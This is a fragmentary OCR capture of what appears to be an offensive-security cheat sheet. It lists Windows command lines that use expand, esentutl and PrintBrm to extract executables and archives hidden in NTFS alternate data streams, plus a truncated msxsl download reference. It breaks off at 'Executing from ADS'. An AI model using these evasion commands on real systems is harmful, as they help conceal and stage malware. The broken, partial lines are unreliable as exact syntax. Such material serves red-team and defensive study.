
Salomonsen/Use-msxsl-to-download-
file/main/transform.xsl" -o <filename>
Extract content from
ADS
expand c:\ads\file.txt:test.exe 
c:\temp\evil.exe
esentutl.exe /Y 
C:\temp\file.txt:test.exe /d 
c:\temp\evil.exe /o
PrintBrm -r -f 
C:\Users\user\Desktop\data.txt:hidden.zip
 -d C:\Users\user\Desktop\new_folder
Executing from ADS